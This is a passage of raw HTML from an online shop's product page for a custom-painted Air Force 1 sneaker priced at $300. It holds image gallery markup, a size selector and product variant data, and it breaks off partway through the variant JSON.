                  data-media-id="33414054346969"><a class="block show-gallery" href="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?v=1693929950&width=5000" aria-label="Load image 1 in gallery view"><div id="FeaturedMedia-template--17086663753945__main-33414054346969-wrapper"
    class="product-media-wrapper"
    data-media-id="template--17086663753945__main-33414054346969"
    tabindex="-1">
  
      <div class="product-media product-media--image"><div class="ar-contain" style="--aspect-ratio: 0.8">
<img src="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?v=1693929950&amp;width=1440" alt="David Gray Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?v=1693929950&amp;width=340 340w, //shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?v=1693929950&amp;width=480 480w, //shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?v=1693929950&amp;width=740 740w, //shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?v=1693929950&amp;width=980 980w, //shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?v=1693929950&amp;width=1200 1200w, //shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?v=1693929950&amp;width=1400 1400w, //shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?v=1693929950&amp;width=1440 1440w" width="1440" height="1800" loading="eager" sizes="(min-width: 1600px) 800px, (min-width: 768px) 50vw, 100vw" class="theme-img"></div>
</div>

    
</div>
</a></div><div class="slider__item"
                  role="group" aria-roledescription="Slide"
                  aria-label="2 of 5" tabindex="-1"

                  data-media-id="33414054379737"><a class="block show-gallery" href="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-2.jpg?v=1693929954&width=5000" aria-label="Load image 2 in gallery view"><div id="FeaturedMedia-template--17086663753945__main-33414054379737-wrapper"
    class="product-media-wrapper"
    data-media-id="template--17086663753945__main-33414054379737"
    tabindex="-1">
  
      <div class="product-media product-media--image"><div class="ar-contain" style="--aspect-ratio: 0.8">
<img src="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-2.jpg?v=1693929954&amp;width=1440" alt="David Gray Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-2.jpg?v=1693929954&amp;width=340 340w, //shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-2.jpg?v=1693929954&amp;width=480 480w, //shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-2.jpg?v=1693929954&amp;width=740 740w, //shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-2.jpg?v=1693929954&amp;width=980 980w, //shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-2.jpg?v=1693929954&amp;width=1200 1200w, //shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-2.jpg?v=1693929954&amp;width=1400 1400w, //shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-2.jpg?v=1693929954&amp;width=1440 1440w" width="1440" height="1800" loading="lazy" sizes="(min-width: 1600px) 800px, (min-width: 768px) 50vw, 100vw" class="theme-img"></div>
</div>

    
</div>
</a></div><div class="slider__item"
                  role="group" aria-roledescription="Slide"
                  aria-label="3 of 5" tabindex="-1"

                  data-media-id="33414054445273"><a class="block show-gallery" href="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-3.jpg?v=1693929958&width=5000" aria-label="Load image 3 in gallery view"><div id="FeaturedMedia-template--17086663753945__main-33414054445273-wrapper"
    class="product-media-wrapper"
    data-media-id="template--17086663753945__main-33414054445273"
    tabindex="-1">
  
      <div class="product-media product-media--image"><div class="ar-contain" style="--aspect-ratio: 0.8">
<img src="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-3.jpg?v=1693929958&amp;width=1440" alt="David Gray Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-3.jpg?v=1693929958&amp;width=340 340w, //shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-3.jpg?v=1693929958&amp;width=480 480w, //shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-3.jpg?v=1693929958&amp;width=740 740w, //shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-3.jpg?v=1693929958&amp;width=980 980w, //shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-3.jpg?v=1693929958&amp;width=1200 1200w, //shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-3.jpg?v=1693929958&amp;width=1400 1400w, //shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-3.jpg?v=1693929958&amp;width=1440 1440w" width="1440" height="1800" loading="lazy" sizes="(min-width: 1600px) 800px, (min-width: 768px) 50vw, 100vw" class="theme-img"></div>
</div>

    
</div>
</a></div><div class="slider__item"
                  role="group" aria-roledescription="Slide"
                  aria-label="4 of 5" tabindex="-1"

                  data-media-id="33414054543577"><a class="block show-gallery" href="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-4.jpg?v=1693929963&width=5000" aria-label="Load image 4 in gallery view"><div id="FeaturedMedia-template--17086663753945__main-33414054543577-wrapper"
    class="product-media-wrapper"
    data-media-id="template--17086663753945__main-33414054543577"
    tabindex="-1">
  
      <div class="product-media product-media--image"><div class="ar-contain" style="--aspect-ratio: 0.8">
<img src="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-4.jpg?v=1693929963&amp;width=1440" alt="David Gray Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-4.jpg?v=1693929963&amp;width=340 340w, //shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-4.jpg?v=1693929963&amp;width=480 480w, //shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-4.jpg?v=1693929963&amp;width=740 740w, //shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-4.jpg?v=1693929963&amp;width=980 980w, //shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-4.jpg?v=1693929963&amp;width=1200 1200w, //shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-4.jpg?v=1693929963&amp;width=1400 1400w, //shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-4.jpg?v=1693929963&amp;width=1440 1440w" width="1440" height="1800" loading="lazy" sizes="(min-width: 1600px) 800px, (min-width: 768px) 50vw, 100vw" class="theme-img"></div>
</div>

    
</div>
</a></div><div class="slider__item"
                  role="group" aria-roledescription="Slide"
                  aria-label="5 of 5" tabindex="-1"

                  data-media-id="33414054576345"><a class="block show-gallery" href="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-5.jpg?v=1693929967&width=5000" aria-label="Load image 5 in gallery view"><div id="FeaturedMedia-template--17086663753945__main-33414054576345-wrapper"
    class="product-media-wrapper"
    data-media-id="template--17086663753945__main-33414054576345"
    tabindex="-1">
  
      <div class="product-media product-media--image"><div class="ar-contain" style="--aspect-ratio: 0.8">
<img src="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-5.jpg?v=1693929967&amp;width=1440" alt="David Gray Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-5.jpg?v=1693929967&amp;width=340 340w, //shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-5.jpg?v=1693929967&amp;width=480 480w, //shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-5.jpg?v=1693929967&amp;width=740 740w, //shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-5.jpg?v=1693929967&amp;width=980 980w, //shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-5.jpg?v=1693929967&amp;width=1200 1200w, //shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-5.jpg?v=1693929967&amp;width=1400 1400w, //shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-5.jpg?v=1693929967&amp;width=1440 1440w" width="1440" height="1800" loading="lazy" sizes="(min-width: 1600px) 800px, (min-width: 768px) 50vw, 100vw" class="theme-img"></div>
</div>

    
</div>
</a></div></div>
          </div><div class="slider-nav slider-nav--floating desktop-only js-only">
              <button type="button" class="slider-nav__btn slider-nav__btn--style-2 has-ltr-icon" name="prev" aria-controls="slider-template--17086663753945__main">
                <span class="visually-hidden">Previous</span>
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left" aria-hidden="true" focusable="false" role="presentation"><path d="m15 18-6-6 6-6"/></svg>
              </button>

              <button type="button" class="slider-nav__btn slider-nav__btn--style-2 has-ltr-icon" name="next" aria-controls="slider-template--17086663753945__main">
                <span class="visually-hidden">Next</span>
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right" aria-hidden="true" focusable="false" role="presentation"><path d="m9 18 6-6-6-6"/></svg>
              </button>
            </div></carousel-slider>

        <variant-content class="product-label-list"><script type="text/template" data-variant="44071171621081"></script><div class="product-label-container no-js-hidden"></div>
      <div class="product-label-container js-hidden"></div><script type="text/template" data-variant="44071171653849"></script><script type="text/template" data-variant="44071171686617"></script><script type="text/template" data-variant="44071171719385"></script><script type="text/template" data-variant="44071171752153"></script><script type="text/template" data-variant="44071171784921"></script><script type="text/template" data-variant="44071171817689"></script><script type="text/template" data-variant="44071171850457"></script><script type="text/template" data-variant="44071171883225"></script><script type="text/template" data-variant="44071171915993"></script><script type="text/template" data-variant="44071171948761"></script><script type="text/template" data-variant="44071171981529"></script><script type="text/template" data-variant="44071172014297"></script><script type="text/template" data-variant="44071172047065"></script><script type="text/template" data-variant="44071172079833"></script><script type="text/template" data-variant="44071172112601"></script><script type="text/template" data-variant="44071172145369"></script><script type="text/template" data-variant="44071172178137"></script></variant-content>

      </div>

      
        <carousel-slider class="carousel block thumbnails">
          <div class="slider slider--no-scrollbar">
            <ul class="slider__grid">
              
                <li class="slider__item is-active" data-media-id="33414054346969">
                  <a class="thumbnail thumbnail--media-image" href="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?v=1693929950&width=5000"><div class="ar-contain" style="--aspect-ratio: 0.8">
<img src="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?v=1693929950&amp;width=1440" alt="David Gray Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?v=1693929950&amp;width=65 65w, //shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?v=1693929950&amp;width=130 130w" width="1440" height="1800" loading="lazy" sizes="65px" class="theme-img"></div>
</a>
                </li>
              
                <li class="slider__item" data-media-id="33414054379737">
                  <a class="thumbnail thumbnail--media-image" href="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-2.jpg?v=1693929954&width=5000"><div class="ar-contain" style="--aspect-ratio: 0.8">
<img src="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-2.jpg?v=1693929954&amp;width=1440" alt="David Gray Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-2.jpg?v=1693929954&amp;width=65 65w, //shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-2.jpg?v=1693929954&amp;width=130 130w" width="1440" height="1800" loading="lazy" sizes="65px" class="theme-img"></div>
</a>
                </li>
              
                <li class="slider__item" data-media-id="33414054445273">
                  <a class="thumbnail thumbnail--media-image" href="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-3.jpg?v=1693929958&width=5000"><div class="ar-contain" style="--aspect-ratio: 0.8">
<img src="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-3.jpg?v=1693929958&amp;width=1440" alt="David Gray Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-3.jpg?v=1693929958&amp;width=65 65w, //shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-3.jpg?v=1693929958&amp;width=130 130w" width="1440" height="1800" loading="lazy" sizes="65px" class="theme-img"></div>
</a>
                </li>
              
                <li class="slider__item" data-media-id="33414054543577">
                  <a class="thumbnail thumbnail--media-image" href="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-4.jpg?v=1693929963&width=5000"><div class="ar-contain" style="--aspect-ratio: 0.8">
<img src="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-4.jpg?v=1693929963&amp;width=1440" alt="David Gray Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-4.jpg?v=1693929963&amp;width=65 65w, //shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-4.jpg?v=1693929963&amp;width=130 130w" width="1440" height="1800" loading="lazy" sizes="65px" class="theme-img"></div>
</a>
                </li>
              
                <li class="slider__item" data-media-id="33414054576345">
                  <a class="thumbnail thumbnail--media-image" href="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-5.jpg?v=1693929967&width=5000"><div class="ar-contain" style="--aspect-ratio: 0.8">
<img src="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-5.jpg?v=1693929967&amp;width=1440" alt="David Gray Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-5.jpg?v=1693929967&amp;width=65 65w, //shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-5.jpg?v=1693929967&amp;width=130 130w" width="1440" height="1800" loading="lazy" sizes="65px" class="theme-img"></div>
</a>
                </li>
              
            </ul>
          </div>
        </carousel-slider>
      
    </div><template class="js-media-zoom-template">
  <modal-dialog class="modal gallery-viewer-modal invisible fixed top-0 left-0 w-full h-full flex items-center justify-center" role="dialog" aria-label="Gallery Viewer" aria-modal="true" tabindex="-1">
    <div class="modal__window relative bg-theme-bg text-theme-text text-start overflow-hidden has-motion">
      <div class="modal__content flex-auto h-full rte">
        <gallery-viewer class="gallery-viewer">
          <div class="gallery-viewer__zoom-container"></div>
          <div class="gallery-viewer__thumbs"><a class="gallery-viewer__thumb" href="#" data-zoom-url="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?v=1693929950&width=5000" data-media-id="33414054346969"><img src="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?v=1693929950&amp;width=138" alt="David Gray Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?v=1693929950&amp;width=138 138w" width="138" height="173" class="gallery-viewer__thumb-img"></a><a class="gallery-viewer__thumb" href="#" data-zoom-url="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-2.jpg?v=1693929954&width=5000" data-media-id="33414054379737"><img src="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-2.jpg?v=1693929954&amp;width=138" alt="David Gray Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-2.jpg?v=1693929954&amp;width=138 138w" width="138" height="173" class="gallery-viewer__thumb-img"></a><a class="gallery-viewer__thumb" href="#" data-zoom-url="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-3.jpg?v=1693929958&width=5000" data-media-id="33414054445273"><img src="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-3.jpg?v=1693929958&amp;width=138" alt="David Gray Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-3.jpg?v=1693929958&amp;width=138 138w" width="138" height="173" class="gallery-viewer__thumb-img"></a><a class="gallery-viewer__thumb" href="#" data-zoom-url="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-4.jpg?v=1693929963&width=5000" data-media-id="33414054543577"><img src="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-4.jpg?v=1693929963&amp;width=138" alt="David Gray Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-4.jpg?v=1693929963&amp;width=138 138w" width="138" height="173" class="gallery-viewer__thumb-img"></a><a class="gallery-viewer__thumb" href="#" data-zoom-url="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-5.jpg?v=1693929967&width=5000" data-media-id="33414054576345"><img src="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-5.jpg?v=1693929967&amp;width=138" alt="David Gray Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize-5.jpg?v=1693929967&amp;width=138 138w" width="138" height="173" class="gallery-viewer__thumb-img"></a></div>
          <div class="gallery-viewer__controls">
            <a class="gallery-viewer__button gallery-viewer__prev has-ltr-icon" href="#">
              <span class="visually-hidden">Previous</span>
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left" aria-hidden="true" focusable="false" role="presentation"><path d="m15 18-6-6 6-6"/></svg>
            </a>
            <a class="gallery-viewer__button gallery-viewer__next has-ltr-icon" href="#">
              <span class="visually-hidden">Next</span>
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right" aria-hidden="true" focusable="false" role="presentation"><path d="m9 18 6-6-6-6"/></svg>
            </a>

            <button type="button" class="gallery-viewer__button gallery-viewer__close js-close-modal">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
              <span class="visually-hidden">Close</span>
            </button>
          </div>
        </gallery-viewer>
      </div>
    </div>
  </modal-dialog>
</template>
</media-gallery>

  <div class="detail product-column-right" data-cc-animate data-cc-animate-delay="0.2s">
    <div class="product-form" data-ajax-add-to-cart="true" data-product-id="8270150795481">
      
        
            <div class="title-row" >
              <h1 class="product-title">David Gray Custom Air Force 1</h1>
            </div>

          
      
        
            <div class="price-container" >
              <div class="product-info__price product-price product-price--large">
                
<div class="price">
  <div class="price__default">
    <span class="price__current"><span class=money>$300.00</span>
</span>
    <span class="price__was"></span></div>

  

  
    <div class="unit-price" hidden>
      <span class="visually-hidden">Unit price</span>
      <span class="unit-price__price"></span>
      <span class="unit-price__separator"> / </span>
      <span class="unit-price__unit">
      </span>
    </div>
  

  
    <div class="price__no-variant" hidden>
      <strong class="price__current">Unavailable</strong>
    </div>
  
</div>

              </div>

              <div class="price-descriptors"><form method="post" action="/cart/add" id="product_form_8270150795481" accept-charset="UTF-8" class="js-instalments-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44071171621081">
                  
<input type="hidden" name="product-id" value="8270150795481" /><input type="hidden" name="section-id" value="template--17086663753945__main" /></form>
                  <variant-content class="product-inventory-transfer"></variant-content>
                
              </div></div>

          
      
        
            <hr class="not-in-quickbuy" >

          
      
        
            <div class="input-row" >
<script src="//shecustomize.com/cdn/shop/t/15/assets/variant-picker.js?v=113699648638586899911703142463" defer></script><script src="//shecustomize.com/cdn/shop/t/15/assets/custom-select.js?v=58588404616066706311703142463" defer></script><variant-picker class="no-js-hidden" data-url="/products/david-gray-custom-air-force-1" data-update-url="true" data-show-availability="true" data-availability-mode="down"><div class="option-selector" data-selector-type="dropdown"><div class="flex justify-between">
                <label class="label" id="product-form-template--17086663753945__main-8270150795481-size-label">Size</label>
                <modal-opener class="no-js-hidden" data-modal="size-chart-8270150795481-template--17086663753945__main">
              <button type="button" class="link block text-sm size-chart-link" aria-haspopup="dialog">
                <span class="size-chart-link__icon"><svg class="icon icon--small icon--type-ruler" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="currentColor" d="M14.93 4.11L12.1 1.28a1 1 0 00-1.41 0L6.8 5.17.78 11.18a1 1 0 000 1.42l2.82 2.82a1 1 0 001.42 0l9.9-9.9a1 1 0 000-1.4zm-10.6 10.6L1.48 11.9l1.41-1.41 1.06 1.06a.5.5 0 00.71-.71L3.61 9.77l1.42-1.42 1.05 1.06a.5.5 0 00.71-.7L5.73 7.65l1.42-1.42L8.2 7.3c.2.2.5.2.7 0s.2-.5 0-.7L7.85 5.53 9.27 4.1l1.06 1.06a.5.5 0 00.71-.7L9.98 3.4 11.39 2l2.83 2.83-9.9 9.9z"/></svg></span>
                <span class="size-chart-link__text underline">Size guide</span>
              </button>
            </modal-opener>
            <noscript>
              <a href="/pages/sizing-chart" class="link">Size guide</a>
            </noscript>
              </div>
<custom-select id="product-form-template--17086663753945__main-8270150795481-size"><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="product-form-template--17086663753945__main-8270150795481-size-button"
            >
      <span class="text-start">Size Guide- Y (Youth) W (Women) M (Men)</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="product-form-template--17086663753945__main-8270150795481-size-opt-0"><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8270150795481-size-opt-0" role="option"
            data-value="Size Guide- Y (Youth) W (Women) M (Men)"
            
             aria-selected="true">
          <span class="pointer-events-none">Size Guide- Y (Youth) W (Women) M (Men)</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8270150795481-size-opt-1" role="option"
            data-value="US 4 Y/ US 5.5 W/ UK 3.5/ EU 36"
            
            >
          <span class="pointer-events-none">US 4 Y/ US 5.5 W/ UK 3.5/ EU 36</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8270150795481-size-opt-2" role="option"
            data-value="US 4.5 Y/ US 6 W/ UK 4/ EU 36.5"
            
            >
          <span class="pointer-events-none">US 4.5 Y/ US 6 W/ UK 4/ EU 36.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8270150795481-size-opt-3" role="option"
            data-value="US 5 Y/ US 6.5 W/ UK 4.5/ EU 37.5"
            
            >
          <span class="pointer-events-none">US 5 Y/ US 6.5 W/ UK 4.5/ EU 37.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8270150795481-size-opt-4" role="option"
            data-value="US 5.5 Y/ US 7 W/ UK 5/ EU 38"
            
            >
          <span class="pointer-events-none">US 5.5 Y/ US 7 W/ UK 5/ EU 38</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8270150795481-size-opt-5" role="option"
            data-value="US 6 Y/ US 7.5 W/ UK 5.5/ EU 38.5"
            
            >
          <span class="pointer-events-none">US 6 Y/ US 7.5 W/ UK 5.5/ EU 38.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8270150795481-size-opt-6" role="option"
            data-value="US 6.5 Y/ US 8 W/ UK 6/ EU 39"
            
            >
          <span class="pointer-events-none">US 6.5 Y/ US 8 W/ UK 6/ EU 39</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8270150795481-size-opt-7" role="option"
            data-value="US 7 Y/ US 8.5 W/ UK 6/ EU 40"
            
            >
          <span class="pointer-events-none">US 7 Y/ US 8.5 W/ UK 6/ EU 40</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8270150795481-size-opt-8" role="option"
            data-value="US 7.5 M/ US 9 W/ UK 6.5/ EU 40.5"
            
            >
          <span class="pointer-events-none">US 7.5 M/ US 9 W/ UK 6.5/ EU 40.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8270150795481-size-opt-9" role="option"
            data-value="US 8 M/ US 9.5 W/ UK 7/ EU 41"
            
            >
          <span class="pointer-events-none">US 8 M/ US 9.5 W/ UK 7/ EU 41</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8270150795481-size-opt-10" role="option"
            data-value="US 8.5 M/ US 10 W/ UK 7.5/ EU 42"
            
            >
          <span class="pointer-events-none">US 8.5 M/ US 10 W/ UK 7.5/ EU 42</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8270150795481-size-opt-11" role="option"
            data-value="US 9 M/ US 10.5 W/ UK 8/ EU 42.5"
            
            >
          <span class="pointer-events-none">US 9 M/ US 10.5 W/ UK 8/ EU 42.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8270150795481-size-opt-12" role="option"
            data-value="US 9.5 M/ US 11 W/ UK 8.5/ EU 43"
            
            >
          <span class="pointer-events-none">US 9.5 M/ US 11 W/ UK 8.5/ EU 43</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8270150795481-size-opt-13" role="option"
            data-value="US 10 M/ UK 9/ EU 44"
            
            >
          <span class="pointer-events-none">US 10 M/ UK 9/ EU 44</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8270150795481-size-opt-14" role="option"
            data-value="US 10.5 M/ UK 9.5/ EU 44.5"
            
            >
          <span class="pointer-events-none">US 10.5 M/ UK 9.5/ EU 44.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8270150795481-size-opt-15" role="option"
            data-value="US 11 M/ UK 10/ EU 45"
            
            >
          <span class="pointer-events-none">US 11 M/ UK 10/ EU 45</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8270150795481-size-opt-16" role="option"
            data-value="US 12 M/ UK 11/ EU 46"
            
            >
          <span class="pointer-events-none">US 12 M/ UK 11/ EU 46</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8270150795481-size-opt-17" role="option"
            data-value="US 13 M/  UK 12/ EU 47.5"
            
            >
          <span class="pointer-events-none">US 13 M/  UK 12/ EU 47.5</span>
        </li></ul>
  </div></custom-select>
          </div><script type="application/json">
        {"variants":[{"id":44071171621081,"title":"Size Guide- Y (Youth) W (Women) M (Men)","option1":"Size Guide- Y (Youth) W (Women) M (Men)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"David Gray Custom Air Force 1 - Size Guide- Y (Youth) W (Women) M (Men)","public_title":"Size Guide- Y (Youth) W (Women) M (Men)","options":["Size Guide- Y (Youth) W (Women) M (Men)"],"price":30000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44071171653849,"title":"US 4 Y\/ US 5.5 W\/ UK 3.5\/ EU 36","option1":"US 4 Y\/ US 5.5 W\/ UK 3.5\/ EU 36","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"David Gray Custom Air Force 1 - US 4 Y\/ US 5.5 W\/ UK 3.5\/ EU 36","public_title":"US 4 Y\/ US 5.5 W\/ UK 3.5\/ EU 36","options":["US 4 Y\/ US 5.5 W\/ UK 3.5\/ EU 36"],"price":30000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44071171686617,"title":"US 4.5 Y\/ US 6 W\/ UK 4\/ EU 36.5","option1":"US 4.5 Y\/ US 6 W\/ UK 4\/ EU 36.5","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"David Gray 